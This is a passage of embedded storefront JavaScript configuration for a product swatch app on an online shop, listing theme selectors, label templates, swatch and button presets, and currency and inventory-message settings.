fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"159466750172":141873,"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"159403180252":141873,"157409312988":141873,"159061770460":141873,"159204966620":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153353879772":141873,"158860738780":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873,"158894489820":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv 